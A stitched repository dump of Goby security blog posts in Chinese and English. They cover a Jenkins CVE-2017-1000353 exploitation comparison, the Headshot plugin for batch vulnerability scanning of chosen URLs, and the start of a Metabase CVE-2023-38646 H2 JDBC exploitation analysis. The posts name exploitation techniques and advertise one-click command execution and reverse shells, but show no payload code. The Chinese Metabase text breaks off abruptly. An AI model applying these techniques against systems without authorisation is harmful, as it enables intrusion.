[](https://imgse.com/i/pCdbXi6) 312 | 313 | 这些技术都集成在了Goby上,在Goby上就可以体验到CVE-2017-1000353漏洞一键命令执行、反弹shell的功能。 314 | 315 | [](https://youtu.be/UEIl-m4Rkxs "") 316 | 317 | 318 | # 效果对比 319 | 320 | | 工具/效果 | Goby | CVE-2017-1000353-SNAPSHOT-all.jar | 321 | | --------- | ------------ | ----------------------------------------- | 322 | | 执行命令 | 支持 | 支持 | 323 | | 命令回显 | 支持 | 不支持 | 324 | | 利用过程 | 一键命令执行 | 手工生成序列化数据包,执行脚本发送payload | 325 | | 依赖环境 | 无需 | java、python | 326 | | 便捷性 | 操作简单 | 操作繁琐 | 327 | 328 | 329 | 330 | # 参考 331 | 332 | [https://github.com/vulhub/CVE-2017-1000353](https://github.com/vulhub/CVE-2017-1000353) 333 | 334 | [https://github.com/r00t4dm/Jenkins-CVE-2017-1000353](https://github.com/r00t4dm/Jenkins-CVE-2017-1000353) 335 | 336 | [https://paper.seebug.org/295/](https://paper.seebug.org/295/) 337 | 338 | [https://github.com/feihong-cs/Java-Rce-Echo](https://github.com/feihong-cs/Java-Rce-Echo) 339 | 340 | 341 | 342 | 343 |
344 | 345 |
346 | 347 | **[Goby 官网: https://gobysec.net/](https://gobysec.net/)** 348 | 349 | 如果您有任何反馈建议,您可通过提交 issue 或是以下方式联系我们: 350 | 351 | 1. GitHub issue: [https://github.com/gobysec/Goby/issues](https://github.com/gobysec/Goby/issues) 352 | 2. 微信群:关注公众号“GobySec“,回复暗号”加群“ (社群优势:可第一时间了解Goby功能发布、活动等咨询) 353 | 3. Telegram Group: [http://t.me/gobies](http://t.me/gobies) 354 | 4. 推特:[https://twitter.com/GobySec](https://twitter.com/GobySec) 355 | -------------------------------------------------------------------------------- /Headshot_One_Strike_Vulnerability_Scanning_for_Designated_URLs_in_Batches_en_US.md: -------------------------------------------------------------------------------- 1 | # Headshot: One Strike, Vulnerability Scanning for Designated URLs in Batches 2 | 3 | ## 0x01 Overview 4 | 5 | In a real attack and defense scenario, we discovered an address with a Struts2 vulnerability in a subdirectory obtained through Fuzz, which made it impossible for Goby's crawler to reach this page. However, using other Struts2 scanning tools, we found that the address did have a remote code execution vulnerability. After analyzing, Goby's PoC was also able to detect this vulnerability, but it faced an awkward situation — even though we knew the URL was vulnerable and had a working PoC, we couldn't get Goby to detect the vulnerability. 6 | 7 | ## 0x02 Smooth Struts Vulnerability Detection 8 | 9 | This problem was really bothering me, so I decided to solve it by developing a plugin called Headshot. It allows users to input URLs and select custom PoCs, making it easier to conduct real-world penetration testing and exploitation. With this plugin, we can now use Goby more flexibly to deal with scenarios like Struts2 vulnerabilities. Although the appearance of the final plugin is unremarkable, it has made the entire process much smoother. 10 | 11 | [](https://youtu.be/hru4HnvmdvE "struts2") 12 | 13 | If you want to experience it yourself, Vulfocus (https://vulfocus.cn) has a comprehensive Struts2 vulnerability lab that you can try out. 14 | 15 | [](https://imgse.com/i/pCCz9l6) 16 | 17 | You can choose to demo the code execution vulnerability (CVE-2007-4556) of Struts2 by selecting the "struts-s2-001" lab on Vulfocus. When you click the "Submit" button, the page will show obvious Struts2 characteristics: 18 | 19 | [](https://imgse.com/i/pCPS1v6) 20 | 21 | Struts2 vulnerabilities are a classic type of vulnerability in real attack and defense scenarios. They are easy to exploit, have high impact, and are widespread. Moreover, they have easily recognizable features. Generally, during the information-gathering process, if we find links on the page with extensions like ".action" or ".do", it's highly likely that the target is using the Struts2 framework. At this point, we can use Headshot for quick detection. 22 | 23 | [](https://imgse.com/i/pCPSJbD) 24 | 25 | ## 0x03 Customize the URL address 26 | 27 | In some cases, when you access a target port, you may receive an Apache 403 error page (as shown in the figure), with no other valid fingerprint features. However, when we enter the "oa" directory (don't ask me how I knew about this directory), we can access the real business system. This is especially common in some enterprise business systems. In this case, the original version of Goby cannot detect the target because it is impossible to customize the directory when setting up the scan task. 28 | 29 | [](https://imgse.com/i/pCPSw8I) 30 | 31 | [](https://imgse.com/i/pCPSrKf) 32 | 33 | Now, you can easily use Headshot to conduct detection on the target (video is not accelerated throughout): 34 | 35 | [](https://youtu.be/gG8pQ5_vy8Q "thinkphp") 36 | 37 | Batch and rapid vulnerability detection. 38 | When conducting penetration testing, experienced attackers need to save time and rely on their instincts. For example, when we already know that the target is using WebLogic or popular OA systems like WPS and ZYOA, we only want to quickly check for high-risk vulnerabilities that have appeared in the target's history. This becomes especially easy with Headshot. 39 | 40 | [](https://youtu.be/mK2tIjPKiyQ "weblogic") 41 | 42 | ## 0x04 Future 43 | 44 | Headshot is an attempt by Goby to expand its plugin functionality. Previous plugins could only modify the input and output of Goby's main process, such as FOFA (extracting scan targets from FOFA and inputting them into Goby for scanning), ShellHub (extracting webshells from Goby's exploitation results for webshell management), TaskQueue (setting up scheduled tasks and task queues that are input to Goby for scanning), etc. But Headshot is different. It separates vulnerability detection and exploitation and no longer relies on Goby's main process. To achieve this, I utilized three APIs that Goby has opened to external developers: 45 | 46 | - goby.debugPoc checks if the target has a vulnerability and returns the interactive data packet used for validation as well as the validation result. 47 | - goby.openExp opens the verification interface for the corresponding Exp. 48 | - goby.getPocSearch searches for PoCs based on specified conditions and returns a list of search results. 49 | 50 | By combining and assembling these three APIs, we created Headshot. In fact, there are many other things that can be done using these APIs, such as developing specialized scanning tools for specific types of vulnerabilities or creating a one-click vulnerability exploitation tool. These APIs can also be used to supplement other vulnerability scanning tools. If you have great ideas and want to develop a unique Goby plugin, you can learn more about Goby extensions on the Goby official website, where you will find detailed development documentation. You are also welcome to join our official community to discuss plugin development with us. Goby will continue to open up more capabilities so that users can use Goby to do cooler things. 51 | 52 | Finally, everyone can experience Headshot by downloading it in one click from the extensions section of the Goby client (see the video tutorial below). Respect~ 53 | 54 | [](https://youtu.be/ejWLY1gjD1E "headshot") 55 | 56 | Goby (https://gobies.net) 57 | Vulfocus (https://vulfocus.cn) 58 | Goby-Doc (https://gobies.net/doc) 59 | Goby-Extensions (https://gobies.net/extensions) 60 | 61 | Plugin development documentation: 62 | https://gobies.org/doc 63 | 64 |
65 | 66 |
67 | [Goby Official URL](https://gobies.org/) 68 | 69 | If you have a functional type of issue, you can raise an issue on GitHub or in the discussion group below: 70 | 71 | 1. GitHub issue: https://github.com/gobysec/Goby/issues 72 | 2. Telegram Group: http://t.me/gobies (Community advantage: Stay updated with the latest information about Goby features, events, and other announcements in real-time.) 73 | 3. Telegram Channel: https://t.me/joinchat/ENkApMqOonRhZjFl 74 | 4. Twitter:[https://twitter.com/GobySec](https://twitter.com/GobySec) 75 | 76 | -------------------------------------------------------------------------------- /Headshot_One_Strike_Vulnerability_Scanning_for_Designated_URLs_in_Batches_zh_CN.md: -------------------------------------------------------------------------------- 1 | # Headshot ⼀击即中,对指定URL进行漏洞批量扫描 2 | 3 | 在⼀次真实的攻防场景中,我们发现了⼀个存在 Struts2 漏洞的地址,这个地址在我们通过 Fuzz 获得的⼆级⽬录下,这使得 Goby 的爬⾍没有办法爬取到这⼀个⻚⾯,但是我们通过其它 Struts2 专扫⼯具检测发现这个地址确实存在 Struts2 远程代码执⾏漏洞,⽽且经过分析,Goby 中的 PoC 是能够检测出这个漏洞的,于是这让 Goby ⾯临了⼀个尴尬的局⾯,我明明知道这个 URL 地址有漏洞,Goby 也有这个漏洞的 PoC,⽽且这个 PoC 可以使⽤,但是我们却没有任何办法让 Goby 能够检测到这个漏洞。 4 | 5 | ## 丝滑的 Struts 漏洞检测 6 | 7 | 这个问题让⼈有点如鲠在喉了,于是我开始着⼿解决这个问题,捣⿎了这⼀个插件:Headshot,其功能是给⽤户提供⾃定义选择 PoC 以及输⼊ URL 地址的渠道,让⽤户在真实的攻防场景中,能够较快的对指定 URL 地址完成 PoC 检测和利⽤,这使得我们在⾯对类似 Struts2 这样的攻防场景的时候,可以更为灵活的使⽤ Goby 来解决问题。最终的插件其貌不扬,但让整个过程变得⾮常丝滑: 8 | 9 | [](https://youtu.be/hru4HnvmdvE "struts2") 10 | 11 | 如果你想亲身体验一下,在 Vulfoucs(https://vulfocus.cn)上,针对Struts2漏洞有着非常全面的靶场: 12 | 13 | [](https://imgse.com/i/pCCz9l6) 14 | 15 | 可以选择 struts-s2-001 代码执行(CVE-2007-4556)来进行演示,当点击 Submit 按钮之后,页面上出现了明显的 Sturts2 特征: 16 | 17 | [](https://imgse.com/i/pCPS1v6) 18 | 19 | Struts2 系列漏洞在真实的攻防场景中属于典型漏洞了,利用难度低,危害程度大,使用面广,而且还有着极易识别的特征,一般来说在信息收集过程中,发现页面上有这类似 .action 或 .do 的链接,就说明目标极有可能使用了 Struts2 框架,这时就可以使用 Headshot 对目标进行快速检测: 20 | 21 | [](https://imgse.com/i/pCPSJbD) 22 | 23 | 24 | ## 0x02 自定义 URL 地址 25 | 26 | 有的目标会出现这样一种情况,当直接访问目标端口,会得到一个 Apache 的 403 界面(如图所示),除此之外无任何其他有效指纹特征,但当我们进入到 oa 目录(别问我是怎么知道这个目录的)下之后,则访问到了真实的业务系统,这在一些企业的业务系统中尤为常见,在这种情况下原始版本的 Goby 是没有办法对目标进行检测的,因为在建立扫描任务的时候,无法自定义目录。 27 | 28 | [](https://imgse.com/i/pCPSw8I) 29 | 30 | [](https://imgse.com/i/pCPSrKf) 31 | 32 | 现在你可以使用 Headshot 很方便的对目标完成检测(视频全程无加速): 33 | 34 | [](https://youtu.be/gG8pQ5_vy8Q "thinkphp") 35 | 36 | ## 0x03 批量快速检测漏洞 37 | 38 | 攻防高手在进行渗透测试的时候,需要挣时间,看手感,比如已经知道目标使用的是 WebLogic 或泛微、致远等各大 OA 系统的时候,我们只希望很快的对目标历史上出现的高危漏洞做快速检测。这在 Headshot 上将变得尤为简单: 39 | 40 | [](https://youtu.be/mK2tIjPKiyQ "weblogic") 41 | 42 | ## 0x04 未来 43 | Headshot 是 Goby 在插件功能上的一次尝试,以往的插件只能对 Goby 主流程的输入输出做修饰,比如 FOFA(从 FOFA 中提取扫描目标,输入给 Goby 进行扫描)、ShellHub(从 Goby 利用结果中提取 Webshell 进行 Webshell 管理)、TaskQueue(设置定时任务以及任务队列,输入给 Goby 进行扫描)等等,但 Headshot 不一样,Headshot 实现了漏洞检测以及漏洞利用的拆分,不再依赖 Goby 主流程,为了达到这个效果,我利用了 Goby 对外开放的三个的接口: 44 | 45 | - goby.debugPoc 判断目标是否存在漏洞,并返回验证的交互数据包以及验证结果; 46 | - goby.openExp 打开对应Exp的验证界面; 47 | - goby.getPocSearch 依据条件查询 PoC,并返回查询的结果列表; 48 | 通过对三个接口的组合拼装,就形成了 Headshot,其实通过这些接口还可以做很多事情,比如可以针对某一类专项漏洞开发专用扫描工具,或者一键漏洞批量利用工具,也可以通过这两个接口对接其他工具作为漏洞扫描能力的补充,如果你有好的想法希望编写一个独一无二的 Goby 插件,可以在 Goby 官网了解更多关于 Goby 扩展程序的信息,那里有非常详细的开发文档,也欢迎大家加入我们官方社群一起交流插件开发。Goby 会陆续对外开放更多的能力,以便于用户可以使用 Goby 做更多更酷的事情。 49 | 50 | 最后大家可以 Goby 客户端中的扩展程序一键下载体验 Headshot(见文末视频教程),Respect~~(尝鲜体验此插件需前往[官网](https://gobysec.net) 或点击文末原文下载 Goby Beta 2.4.9) 51 | 52 | [](https://youtu.be/ejWLY1gjD1E "headshot") 53 | 54 | ## 0x05 Reference 55 | 56 | Goby (https://gobysec.net) 57 | 58 | Vulfocus (https://vulfocus.cn) 59 | 60 | Goby-Doc (https://gobysec.net/doc) 61 | 62 | Goby-Extensions (https://gobysec.net/extensions) 63 | 64 | 65 | 66 |
67 | 68 |
69 | 70 | **[Goby 官网: https://gobysec.net/](https://gobysec.net/)** 71 | 72 | 如果您有任何反馈建议,您可通过提交 issue 或是以下方式联系我们: 73 | 74 | 1. GitHub issue: [https://github.com/gobysec/Goby/issues](https://github.com/gobysec/Goby/issues) 75 | 2. 微信群:关注公众号“GobySec“,回复暗号”加群“ (社群优势:可第一时间了解Goby功能发布、活动等咨询) 76 | 3. Telegram Group: [http://t.me/gobies](http://t.me/gobies) (Group benefits: enjoy the version update 1 month in advance) 77 | 4. 推特:[https://twitter.com/GobySec](https://twitter.com/GobySec) 78 | 79 | -------------------------------------------------------------------------------- /Metabase_Code_Execution_Vulnerability_(CVE-2023-38646)_Exploing_H2_JDBC_in_Depthzh_CN.md: -------------------------------------------------------------------------------- 1 | # 漏洞分析|Metabase 远程代码执行(CVE-2023-38646): H2 JDBC 深入利用 2 | 3 | ## 概述 4 | 5 | 最近 Metabase 出了一个远程代码执行漏洞(CVE-2023-38646),我们通过研究分析发现该漏洞是通过 JDBC 来利用的。在 Metabase 中兼容了多种数据库,本次漏洞中主要通过 H2 JDBC 连接信息触发漏洞。目前公开针对 H2 数据库深入利用的技术仅能做到简单命令执行,无法满足实际攻防场景。 6 | 7 | 之前 pyn3rd 发布的 《Make JDBC Attacks Brilliant Again I 》 对 H2 数据库的利用中可以通过 `RUNSCRIPT`、`TRIGGER` 来执行代码,通过本次漏洞利用 `TRIGGER` + `DefineClass` 完整的实现了 JAVA 代码执行和漏洞回显,且在公开仅支持 Jetty10 版本的情况下兼容到了 Jetty11,以下是我们在 Goby 中成果。 8 | 9 |  10 | 11 | ## 环境构建 12 | 13 | 研究采用 Vulfocus 构建,由于 Meabse 在官方 Docker 只有 x86 架构,为了我们 M1 芯片研究更高效,我们制作了 ARM 架构的镜像。 14 | 15 | 在线环境:
321 | 322 |
323 | 324 | **[Goby 官网: https://gobysec.net/](https://gobysec.net/)** 325 | 326 | 如果您有任何反馈建议,您可通过提交 issue 或是以下方式联系我们: 327 | 328 | 1. GitHub issue: [https://github.com/gobysec/Goby/issues](https://github.com/gobysec/Goby/issues) 329 | 2. 微信群:关注公众号“GobySec“,回复暗号”加群“ (社群优势:可第一时间了解Goby功能发布、活动等咨询) 330 | 3. Telegram Group: [http://t.me/gobies](http://t.me/gobies) 331 | 4. 推特:[https://twitter.com/GobySec](https://twitter.com/GobySec) 332 | -------------------------------------------------------------------------------- /Metabase_Code_Execution_Vulnerability_(CVE-2023-38646)_Exploiting_H2_JDBC_in_Depth_en_US.md: -------------------------------------------------------------------------------- 1 | # Metabase Code Execution Vulnerability (CVE-2023-38646): Exploiting H2 JDBC in Depth 2 | 3 | ## Overview: 4 | 5 | Recently, Metabase has encountered a remote code execution vulnerability (CVE-2023-38646). Our research and analysis have revealed that this vulnerability is exploited through JDBC. Metabase supports multiple databases, and in this particular vulnerability, it is primarily triggered through H2 JDBC connection information. Currently, the publicly available techniques for in-depth exploitation of the H2 database only allow for simple command execution, which does not meet the requirements of real-world attack and defense scenarios. 6 | 7 | Previously, pyn3rd published "Make JDBC Attacks Brilliant Again I," which demonstrated the exploitation of the H2 database. By using `RUNSCRIPT` and `TRIGGER`, they were able to execute code. Through the exploitation of this vulnerability using `TRIGGER` + `DefineClass`, complete Java code execution and vulnerability echo were achieved. Additionally, this technique is compatible with Jetty11, even though only Jetty10 is officially supported. The following is the achievement we made in Goby. 8 | 9 |  10 | 11 | ## Environment Setup 12 | 13 | The research is built using Vulfocus. Since Metabase is only available in x86 architecture in the official Docker, we have created an ARM architecture image to make our research more efficient on M1 chips. 14 | 15 | Online environment: [https://vulfocus.cn/#/dashboard?image_id=4a5e263f-8662-46bf-a67a-13bd72cf976c](https://vulfocus.cn/#/dashboard?image_id=4a5e263f-8662-46bf-a67a-13bd72cf976c) 16 | 17 | Offline environment: `docker run -d -P vulfocus/vcpe-1.0-a-metabase-metabase:0.46.6-openjdk-release` 18 | 19 | ## Vulnerability Analysis 20 | 21 | The vulnerability in question primarily arises from security risks in the database connections used in Metabase. Throughout the product, the database for data source configuration can be set during Metabase installation, as well as configured in the system management settings after installation. Therefore, the vulnerability can be exploited during the installation and configuration of the data source. 22 | 23 | During the product installation, the `/api/setup/validate` endpoint is called to validate parameters, with the most critical part being the validation of the database connection information. 24 | 25 | 